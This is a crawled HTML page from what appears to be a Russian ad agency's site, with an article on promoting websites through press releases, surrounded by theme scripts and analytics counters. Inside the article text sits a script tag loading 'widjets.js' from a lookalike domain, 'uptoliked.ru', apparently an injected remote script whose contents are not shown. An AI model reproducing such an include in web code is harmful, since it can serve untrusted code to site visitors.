

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.on-line-reklama.ru/prodvizhenie-sajta-press-relizami
body_size: 11391
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Продвижение сайта пресс-релизами  | Агентство интернет рекламы - АИР-1</title>

<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link rel="stylesheet" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы &#8212; АИР-1 RSS Feed" href="http://www.on-line-reklama.ru/feed" />
<link rel="alternate" type="application/atom+xml" title="Агентство интернет рекламы &#8212; АИР-1 Atom Feed" href="http://www.on-line-reklama.ru/feed/atom" />
<link rel="pingback" href="http://www.on-line-reklama.ru/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie6style.css" />
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, ul.nav li.backLava, ul.nav li.backLava div.leftLava, #menu, #search-form, #featured, div.slide div.overlay, a#left-arrow, a#right-arrow, div.description, a.readmore, a.readmore span, ul.nav ul li a, #content-bottom, div.service img.service-icon, #controllers, #controllers-top, #controllers-main, #controllers a span.tooltip span.left-arrow, span.overlay, div.hr, #content-top, div.top-alt, div.bottom-alt, #content-bottom, #breadcrumbs span.sep');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<meta name="description" content="Одним из способов продвижения сайта является публикация пресс-релизов. Опубликовав пресс-релизы по всем правилам, можно добиться существенного эффекта. Как и" />
<link rel="canonical" href="http://www.on-line-reklama.ru/prodvizhenie-sajta-press-relizami" />
<link rel="alternate" type="application/rss+xml" title="Агентство интернет рекламы - АИР-1 &raquo; Лента комментариев к &laquo;Продвижение сайта пресс-релизами&raquo;" href="http://www.on-line-reklama.ru/prodvizhenie-sajta-press-relizami/feed" />
<meta content="TheProfessional v.1.4" name="generator"/><link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/js/fancybox/jquery.fancybox-1.2.6.css" rel="stylesheet" />
<link media="screen" type="text/css" href="http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/page_templates/page_templates.css" rel="stylesheet" /><link rel='stylesheet' id='contact-form-7-css'  href='http://www.on-line-reklama.ru/assets/modules/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodesStyleSheets-css'  href='http://www.on-line-reklama.ru/assets/themes/TheProfessional/epanel/shortcodes/shortcodes.css' type='text/css' media='all' />
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://www.on-line-reklama.ru/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='prev' title='Осенью стартует показ рекламных роликов в Facebook' href='http://www.on-line-reklama.ru/osenyu-startuet-pokaz-reklamnyx-rolikov-v-facebook' />
<link rel='next' title='Продвижение сайтов статьями' href='http://www.on-line-reklama.ru/prodvizhenie-sajtov-statyami' />
<link rel='shortlink' href='http://www.on-line-reklama.ru/?p=485' />
	<script type='text/javascript'>
	// <![CDATA[
	
		<!---- et_switcher plugin v2 ---->
		(function($)
		{
			$.fn.et_shortcodes_switcher = function(options)
			{
				var defaults =
				{
				   slides: '>div',
				   activeClass: 'active',
				   linksNav: '',
				   findParent: true, //use parent elements to define active states
				   lengthElement: 'li', //parent element, used only if findParent is set to true
				   useArrows: false,
				   arrowLeft: 'a#prev-arrow',
				   arrowRight: 'a#next-arrow',
				   auto: false,
				   autoSpeed: 5000,
				   slidePadding: '',
				   pauseOnHover: true,
				   fx: 'fade',
				   sliderType: ''
				};

				var options = $.extend(defaults, options);

				return this.each(function()
				{
									
					var slidesContainer = jQuery(this).parent().css('position','relative'),
						$slides = jQuery(this).css({'overflow':'hidden','position':'relative'}),
						$slide = $slides.find(options.slides).css({'opacity':'1','position':'absolute','top':'0px','left':'0px','display':'none'}),
						slidesNum = $slide.length,
						zIndex = slidesNum,
						currentPosition = 1,
						slideHeight = 0,
						$activeSlide,
						$nextSlide;
					
					if (options.fx === 'slide') {
						$slide.css({'opacity':'0','position':'absolute','top':'0px','left':'0px','display':'block'});
					} else {
						$slide.filter(':first').css({'display':'block'});
					}
					
					if (options.slidePadding != '') $slide.css('padding',options.slidePadding);
					
					$slide.each(function(){
						jQuery(this).css('z-index',zIndex).addClass('clearfix');
						if (options.fx === 'slide') zIndex--;
						
						slideH = jQuery(this).innerHeight();
						if (slideH > slideHeight) slideHeight = slideH;
					});
					$slides.css('height', slideHeight);
					$slides.css('width', $slides.width());
									
					var slideWidth = $slide.width(),
						slideOuterWidth = $slide.outerWidth();
					
					$slide.css('width',slideWidth);
					
					$slide.filter(':first').css('opacity','1');
					
					if (options.sliderType != '') {
						if (options.sliderType === 'images') {
							controllersHtml = '<div class="controllers-wrapper"><div class="controllers"><a href="#" class="left-arrow">Previous</a>';
							for ($i=1; $i<=slidesNum; $i++) {
								controllersHtml += '<a class="switch" href="#">'+$i+'</a>';
							}
							controllersHtml += '<a href="#" class="right-arrow">Next</a></div><div class="controllers-right"></div></div>';		
							$controllersWrap = jQuery(controllersHtml).prependTo($slides.parent());
							jQuery('.controllers-wrapper .controllers').css('width', 65 + 18*slidesNum);
						}
						
						var etimage_width = $slide.width();
			
						slidesContainer.css({'width':etimage_width});
						$slides.css({'width':etimage_width});
						
						if (options.sliderType === 'images') {
							slidesContainer.css({'height':$slide.height()});
							$slides.css({'height':$slide.height()});
							
							var controllers_width = $controllersWrap.width(),
							leftPosition = Math.round((etimage_width - controllers_width) / 2);
						
							$controllersWrap.css({left: leftPosition});
						}	
					}
					
					
					if (options.linksNav != '') {
						var linkSwitcher = jQuery(options.linksNav);
						
						var linkSwitcherTab = '';
						if (options.findParent) linkSwitcherTab = linkSwitcher.parent();
						else linkSwitcherTab = linkSwitcher;
						
						if (!linkSwitcherTab.filter('.active').length) linkSwitcherTab.filter(':first').addClass('active');
										
						linkSwitcher.click(function(){
							
							var targetElement;

							if (options.findParent) targetElement = jQuery(this).parent();
							else targetElement = jQuery(this);
							
							var orderNum = targetElement.prevAll(options.lengthElement).length+1;
							
							if (orderNum > currentPosition) gotoSlide(orderNum, 1);
							else gotoSlide(orderNum, -1); 
							
							return false;
						});
					}
					
					
					if (options.useArrows) {
						var $right_arrow = jQuery(options.arrowRight),
							$left_arrow = jQuery(options.arrowLeft);
											
						$right_arrow.click(function(){				
							if (currentPosition === slidesNum) 
								gotoSlide(1,1);
							else 
								gotoSlide(currentPosition+1),1;
							
							if (options.linksNav != '') changeTab();
													
							return false;
						});
						
						$left_arrow.click(function(){
							if (currentPosition === 1)
								gotoSlide(slidesNum,-1);
							else 
								gotoSlide(currentPosition-1,-1);
							
							if (options.linksNav != '') changeTab();
							
							return false;
						});
						
					}
					
									
					function changeTab(){
						if (linkSwitcherTab != '') { 
							linkSwitcherTab.siblings().removeClass('active');
							linkSwitcherTab.filter(':eq('+(currentPosition-1)+')').addClass('active');
						}
					}
					
					function gotoSlide(slideNumber,dir){
						if ($slide.filter(':animated').length) return;
					
						$slide.css('opacity','0');
																			
						$activeSlide = $slide.filter(':eq('+(currentPosition-1)+')').css('opacity','1');
										
						if (currentPosition === slideNumber) return;
										
						$nextSlide = $slide.filter(':eq('+(slideNumber-1)+')').css('opacity','1');
										
						if ((currentPosition > slideNumber || currentPosition === 1) && (dir === -1)) {
							if (options.fx === 'slide') slideBack(500);
							if (options.fx === 'fade') slideFade(500);
						} else {
							if (options.fx === 'slide') slideForward(500);
							if (options.fx === 'fade') slideFade(500);
						}
						
						currentPosition = $nextSlide.prevAll().length + 1;
						
						if (options.linksNav != '') changeTab();
						
						if (typeof interval != 'undefined' && options.auto) {
							clearInterval(interval);
							auto_rotate();
						}
											
						return false;
					}
					
					
					if (options.auto) {
						auto_rotate();
						var pauseSlider = false;
					}
					
					if (options.pauseOnHover) { 				
						slidesContainer.hover(function(){
							pauseSlider = true;
						},function(){
							pauseSlider = false;
						});
					}
					
					function auto_rotate(){
						
						interval = setInterval(function(){
							if (!pauseSlider) { 
								if (currentPosition === slidesNum) 
									gotoSlide(1,1);
								else 
									gotoSlide(currentPosition+1),1;
								
								if (options.linksNav != '') changeTab();
							}
						},options.autoSpeed);
						
					}
					
					function slideForward(speed){
						$nextSlide.css('left',slideOuterWidth+'px');
						$activeSlide.animate({left: '-'+slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideBack(speed){
						$nextSlide.css('left','-'+slideOuterWidth+'px');
						$activeSlide.animate({left: slideOuterWidth},speed);
						$nextSlide.animate({left: 0},speed);
					}
					
					function slideFade(speed){					
						$activeSlide.css({zIndex: slidesNum}).fadeOut(700);
						$nextSlide.css({zIndex: (slidesNum+1)}).fadeIn(700);
					}
					
				});
			} 
		})(jQuery);
		<!---- end et_switcher plugin v2 ---->
		
		/////// Shortcodes Javascript ///////
		
		/// tooltip ///
		
		$et_tooltip = jQuery('.et-tooltip');
		
		$et_tooltip.live('mouseover mouseout', function(event){
			if (event.type == 'mouseover') {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'show', bottom: '25px' }, 300);
			} else {
				jQuery(this).find('.et-tooltip-box').animate({ opacity: 'hide', bottom: '35px' }, 300);
			}
		});
		
		/// learn more ///
		
		$et_learn_more = jQuery('.et-learn-more .heading-more');
		
		$et_learn_more.live('click', function() {
			if ( jQuery(this).hasClass('open') ) 
				jQuery(this).removeClass('open');
			else 
				jQuery(this).addClass('open');
				
			jQuery(this).parent('.et-learn-more').find('.learn-more-content').animate({ opacity: 'toggle', height: 'toggle' }, 300);
		});
	
	// ]]>
	</script>

</head>
<body>
	<div id="container">
		<div id="header">
            <span class="logolink">
                <a href="http://www.on-line-reklama.ru">					<img src="http://www.on-line-reklama.ru/assets/files/2011/08/logo.png" alt="Logo" id="logo"/></a>
             </span>
			
			<div id="menu">
				<ul id="menu-123" class="nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.on-line-reklama.ru/about">О компании</a></li>
<li id="menu-item-875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-875"><a href="http://www.on-line-reklama.ru/category/novosti">Новости</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.on-line-reklama.ru/reklama-v-internet">Реклама в интернет</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta">Продвижение сайта</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="http://www.on-line-reklama.ru/sozdanie-sajta">Дизайн и создание сайта</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-131"><a href="http://www.on-line-reklama.ru/category/stati">Публикации</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="http://www.on-line-reklama.ru/sitemap">Карта сайта</a></li>
</ul>				
								
				<div id="search-form">
					
                  
<div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'http://yandex.ru/sitesearch','arrow':false,'bg':'transparent','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по on-line-reklama.ru','suggest':true,'target':'_blank','tld':'ru','type':3,'usebigdictionary':true,'searchid':2142232,'webopt':false,'websearch':false,'input_fg':'#000000','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':null,'input_placeholderColor':'#000000','input_borderColor':'#7f9db9'}"><form action="http://yandex.ru/sitesearch" method="get" target="_blank"><input type="hidden" name="searchid" value="2142232"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="text" name="text" value=""/><input type="submit" value="Найти"/></form></div>

<script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>

				</div> <!-- end #search-form -->
			</div> <!-- end #menu -->		
		</div> <!-- end #header -->
		
			<div id="content-top" class="top-alt"></div>
	<div id="content" class="clearfix content-alt">

		<div id="content-area">
			<div id="breadcrumbs">
		
					<a href="http://www.on-line-reklama.ru">Главная</a> <span class="sep"></span>
				
									<a href="http://www.on-line-reklama.ru/category/stati">Статьи</a><span class="sep"></span> Продвижение сайта пресс-релизами
					
</div> <!-- end #breadcrumbs -->

											
			<div class="entry clearfix post">
				<h1 class="title">Продвижение сайта пресс-релизами</h1>

	<p class="post-meta">
		Опубликовано  в <a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;" rel="category tag">Статьи</a>	</p>
																
	
			
				<p><a href="http://www.on-line-reklama.ru/prodvizhenie-sajta-press-relizami/reliz" rel="attachment wp-att-486"><img class="alignleft  wp-image-486" style="margin: 5px;" alt="reliz" src="http://www.on-line-reklama.ru/assets/files/2013/05/reliz.jpg" width="282" height="230" /></a>Одним из способов продвижения сайта является публикация пресс-релизов. Опубликовав пресс-релизы по всем правилам, можно добиться существенного эффекта.</p>
<p>Как и любой другой способ, публикация пресс-релизов имеет достоинства и недостатки.</p>
<p>При помощи пресс-релизов повышается узнаваемость компании, и создаются качественные ссылки. Пресс-релизы размещают навсегда. Как правило, сайты, которые размещают пресс-релизы, имеют достаточно высокую посещаемость. Каталог пресс-релизов, в отличие от размещения статей, имеет высокое качество. Эффект, после публикации, появляется быстро. Это связано с тем, что каталог пресс-релизов регулярно обходят поисковые роботы. В случае, если информация, отображенная в пресс-релизе, будет существенная и интересная, ею заинтересуются журналисты. А это, является огромным плюсом и может принести сайту дополнительные ссылки. Ссылки на сайт, которые размещены в пресс-релизе, способствуют росту трафика.</p>
<p>Но, у этого способа, существуют определенные недостатки. Не для всех сайтов подойдет этот способ продвижения. Отличный результат будет от продвижения с помощью пресс-релиза интернет-магазина, корпоративного сайта, ресурса турфирмы. А вот для сайта какой-либо компании, такой способ не подходит. Перед тем, как опубликовать пресс-релиз, его проверяют на соответствие формату. Уважаемые каталоги не размещают малосодержательные сообщения. Составить пресс-релиз не так легко, как может показаться. Для создания, требуется соблюдение определенных правил. Если вы не обладаете определенной квалификацией в этой области, стоит обратиться за помощью к профессионалу. Так же, за публикацию пресс-релиза, некоторые ресурсы требуют плату.</p>
<p>Существуют определенные правила составления пресс-релиза. В пресс-релизе указываются ссылки на сайт, ключевые слова, фразы. Должно быть не более двух ключевых фраз.  Начало текста должно быть максимально интересным. Большинство пользователей не дочитывают текст до конца. Поэтому, читатель должен заинтересоваться текстом с первой фразы  и перейти на сайт. В тексте размещаются анкорные ссылки с ключевыми словами. Эти ссылки должны вести на страницу с ключевым словом, а не на главную. Не стоит использовать конкретные даты. Это связано с тем, что, иногда, пресс-релизы находятся в сети на протяжении нескольких лет, а присутствие даты сделает опубликованный текст устаревшим.<script type="text/javascript" src="//uptoliked.ru/widjets.js"></script></p>
				
									                                
					
			</div> <!-- end .entry -->
                
            				
						
						<div class="pere"><h3 class="relat">Похожие статьи:</h3>
					<div class="link">
<a href="http://www.on-line-reklama.ru/prodvizhenie-sajta-v-poiskovyx-sistemax" rel="bookmark" style="font-weight:700;">Продвижение сайта в поисковых системах</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/5e1f74d32_200x130.jpg" alt="Продвижение сайта в поисковых системах" border="0"/>


Сайт будет иметь успех, если его внутренняя оптимизация будет выполнена качественно и в соответствии с некоторыми правилами. Ваш будущий сайт должен иметь уникальный, полезный, а главное качественный контент, правильную поисковую систему и хороший ...
<p>      2013-04-03</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/prodvizhenie-sajta-bez-avtomatizacii-processa" rel="bookmark" style="font-weight:700;">Продвижение сайта без автоматизации процесса</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/568d86a23_200x130.jpg" alt="Продвижение сайта без автоматизации процесса" border="0"/>


Процесс автоматизации продвижения поможет избежать рутинной, ручной работы, которая занимает огромное количество времени у оптимизатора.

У продвижения сайта вручную есть свои достоинства и недостатки.

При наличии красивого домина, понятной ...
<p>      2013-03-30</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/pochtovaya-rassylka" rel="bookmark" style="font-weight:700;">Почтовая рассылка</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/9e852e5ee_200x130.jpg" alt="Почтовая рассылка" border="0"/>


Современным видом рекламы в интернете является почтовая рассылка. Одним из способов такой рекламы является вставка рекламного материала в тематические рассылки. Многие пользователи подписаны на получение таких рассылок. Почтовая рассылка является ...
<p>      2013-03-27</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/osnovy-web-dizajna" rel="bookmark" style="font-weight:700;">Основы web-дизайна</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/d68141392_200x130.jpg" alt="Основы web-дизайна" border="0"/>


Сайт представляет собой систему гипертекстовых материалов, которые связаны между собой и грамотно оформлены веб-дизайнером. Оформление сайта должно соответствовать целям и задачам проекта. Каждая статья должна быть структурирована определенным ...
<p>      2013-03-24</p>

</p></div>
<div class="link">
<a href="http://www.on-line-reklama.ru/obmen-ssylkami" rel="bookmark" style="font-weight:700;">Обмен ссылками</a>
<p><img class="alignleft" src="http://www.on-line-reklama.ru/assets/cache/thumb/e297ced51_200x130.jpg" alt="Обмен ссылками" border="0"/>


Одним из способов продвижения сайтов является обмен ссылками. Процесс размещения ссылок не требует никаких материальных затрат. В связи с этим, можно сказать, что этот способ является бесплатным.

Продвижение сайтов при помощи обмена ссылками ...
<p>      2013-03-21</p>

</p></div>
</div>	
		</div> <!-- end #content-area -->
		
		<noindex><div id="sidebar">
	
	<div id="categories-3" class="widget widget_categories"><h3 class="widgettitle">Статьи</h3>		<ul>
	<li class="cat-item cat-item-16"><a href="http://www.on-line-reklama.ru/category/stati/marketing/pr-akcii" title="Просмотреть все записи в рубрике &laquo;PR-акции&raquo;">PR-акции</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.on-line-reklama.ru/category/stati/brend" title="Просмотреть все записи в рубрике &laquo;Бренды и брендинг&raquo;">Бренды и брендинг</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.on-line-reklama.ru/category/stati/dizajn" title="Просмотреть все записи в рубрике &laquo;Дизайн&raquo;">Дизайн</a>
</li>
	<li class="cat-item cat-item-10992"><a href="http://www.on-line-reklama.ru/category/zdorovie" title="Просмотреть все записи в рубрике &laquo;Здоровье&raquo;">Здоровье</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.on-line-reklama.ru/category/stati/reklama-v-internet/kontekstnaya-reklama" title="Просмотреть все записи в рубрике &laquo;Контекстная реклама&raquo;">Контекстная реклама</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.on-line-reklama.ru/category/stati/marketing" title="Просмотреть все записи в рубрике &laquo;Маркетинг&raquo;">Маркетинг</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.on-line-reklama.ru/category/novosti" title="Просмотреть все записи в рубрике &laquo;Новости&raquo;">Новости</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.on-line-reklama.ru/category/stati/seo" title="Просмотреть все записи в рубрике &laquo;Продвижение сайтов&raquo;">Продвижение сайтов</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.on-line-reklama.ru/category/stati/raznoe" title="Просмотреть все записи в рубрике &laquo;Разное&raquo;">Разное</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil/reklamnye-suveniry" title="Просмотреть все записи в рубрике &laquo;Рекламные сувениры&raquo;">Рекламные сувениры</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.on-line-reklama.ru/category/stati/rynok-reklamy" title="Просмотреть все записи в рубрике &laquo;Рынок рекламы&raquo;">Рынок рекламы</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.on-line-reklama.ru/category/stati/site" title="Просмотреть все записи в рубрике &laquo;Сайтостроение&raquo;">Сайтостроение</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.on-line-reklama.ru/category/stati/sovet" title="Просмотреть все записи в рубрике &laquo;Советы и рекомендации&raquo;">Советы и рекомендации</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.on-line-reklama.ru/category/stati" title="Просмотреть все записи в рубрике &laquo;Статьи&raquo;">Статьи</a>
</li>
	<li class="cat-item cat-item-10991"><a href="http://www.on-line-reklama.ru/category/texnika" title="Просмотреть все записи в рубрике &laquo;Техника&raquo;">Техника</a>
</li>
	<li class="cat-item cat-item-10998"><a href="http://www.on-line-reklama.ru/category/uslugi" title="Просмотреть все записи в рубрике &laquo;Услуги&raquo;">Услуги</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.on-line-reklama.ru/category/stati/firmennyj-stil" title="Просмотреть все записи в рубрике &laquo;Фирменный стиль&raquo;">Фирменный стиль</a>
</li>
		</ul>
</div> <!-- end .widget -->		<div id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.on-line-reklama.ru/formirovanie-polozhitelnogo-obraza">Формирование положительного образа</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/sozdanie-sajta-dlya-biznesa-osobennosti">Создание сайта для бизнеса &#8212; особенности</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-maksimalno-uvelichit-skorost-parsinga-s-pomoshhyu-proksi-dlya-google">Как максимально увеличить скорость парсинга с помощью прокси для Google</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/kak-sozdat-i-prodvigat-sajt">Как создать и продвигать сайт</a>
						</li>
					<li>
				<a href="http://www.on-line-reklama.ru/dlya-chego-nuzhna-registraciya-domena">Для чего нужна регистрация домена</a>
						</li>
				</ul>
		</div> <!-- end .widget -->	
<script type="text/javascript">(function(w,doc) {
if (!w.__utlWdgt ) {
    w.__utlWdgt = true;
    var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == w.location.protocol ? 'https' : 'http') + '://w.uptolike.com/widgets/v1/uptolike.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
}})(window,document);
</script>
<div style="margin-top:20px; text-align:center;" data-share-size="30" data-like-text-enable="false" data-background-alpha="0.0" data-pid="1582275" data-mode="share" data-background-color="ededed" data-share-shape="round-rectangle" data-icon-color="ffffff" data-share-counter-size="11" data-text-color="000000" data-buttons-color="ff9300" data-counter-background-color="ffffff" data-share-counter-type="common" data-orientation="horizontal" data-following-enable="false" data-sn-ids="fb.tw.ok.vk.gp.mr." data-selection-enable="true" data-share-style="1" data-counter-background-alpha="1.0" data-top-button="false" class="uptolike-buttons" > 
 </div>
		
</div> <!-- end #sidebar -->
</noindex>
		
	</div> <!-- end #content -->
	<div id="content-bottom" class="bottom-alt"></div>
	
<div id="footer" class="clearfix">

<div id="foot">
<p>© Агентство интернет рекламы - АИР-1  2025. Все права защищены.</p>

</div>

<div id="contact"><a href="http://www.on-line-reklama.ru/kontakty">Контакты</a>
</div>
<div class="counters">			
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=40219159&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/40219159/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="40219159" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter40219159 = new Ya.Metrika({
                    id:40219159,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/40219159" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>

		</div> <!-- end #footer -->
		
	</div> <!-- end #container -->	

		<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jqueryui/1.7.1/jquery-ui.min.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.cycle.all.min.js"></script> 
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.easing.1.3.js"></script>	
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/superfish.js"></script>
	<script type="text/javascript" src="http://www.on-line-reklama.ru/assets/themes/TheProfessional/js/jquery.lavalamp.1.3.3-min.js"></script>	
	<script type="text/javascript">
	//<![CDATA[
		jQuery.noConflict();
	
		jQuery('ul.nav').superfish({ 
			delay:       200,                            // one second delay on mouseout 
			animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation 
			speed:       'fast',                          // faster animation speed 
			autoArrows:  true,                           // disable generation of arrow mark-up 
			dropShadows: false                            // disable drop shadows 
		});
		
		jQuery('ul.nav > li > a.sf-with-ul').parent('li').addClass('sf-ul');
		
		
		<!---- lavalamp ---->
		jQuery('ul.nav ul > li').addClass('noLava');
			
		var startLink = 0;
		
		jQuery('ul.nav > li.current-cat-parent, ul.nav > li.current-cat, ul.nav > li.current_page_parent, ul.nav > li.current_page_item').each(function(){
			startLink = jQuery(this).prevAll().length;
		});
		
		jQuery('ul.nav').lavaLamp({ startItem: startLink });
		if ( startLink !=0 ) jQuery('ul.nav > li.backLava').animate({left:'+=2'},0);
		
		
		et_search_bar();
		et_cycle_integration();
		
				
		jQuery('#controllers-main a').hover(function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'show', left: '-222px' }, 300);
		},function(){
			jQuery(this).find('span.tooltip').animate({ opacity: 'hide', left: '-232px' }, 300);
		}); 
		
		
		function et_cycle_integration(){
			var $featured = jQuery('#featured'),
				$featured_content = jQuery('#slides'),
				$controller = jQuery('#controllers'),
				$slider_control_tab = $controller.find('a');
		
			if ($featured_content.length) {
				$controller.css("opacity","0").find('a img').css("opacity","0.7").end().find('a.active img').css("opacity","1");
				
				$featured_content.cycle({
					fx: 'fade',
					timeout: 0,
					speed: 700,
					cleartypeNoBg: true
				});
				
			};
			
			var pause_scroll = false;
			
			jQuery('#slides, #controllers').hover(function(){
				$controller.stop().animate({opacity: 1, top: "30px"},500);
									pause_scroll = true;
							}).mouseleave(function(){
				$controller.stop().animate({opacity: 0, top: "15px"},500);
									pause_scroll = false;
							});
			
			$slider_control_tab.hover(function(){
				jQuery(this).find('img').stop().animate({opacity: 1},300);
			}).mouseleave(function(){
				if (!jQuery(this).hasClass("active")) jQuery(this).find('img').stop().animate({opacity: 0.7},300);
			});
			
			
			var ordernum;				
			
			function gonext(this_element){
				$controller.find("a.active img").stop().animate({opacity: 0.7},300).parent('a').removeClass('active');
				
				this_element.addClass('active').find('img').stop().animate({opacity: 1},300);
				
				ordernum = this_element.attr("rel");
				$featured_content.cycle(ordernum-1);
				
				if (typeof interval != 'undefined') {
					clearInterval(interval);
					auto_rotate();
				};
			}
			
			$slider_control_tab.click(function(){
				gonext(jQuery(this));
				return false;
			});
			
			
			var $nextArrow = jQuery('a#right-arrow'),
				$prevArrow = jQuery('a#left-arrow');
			
			$nextArrow.click(function(){
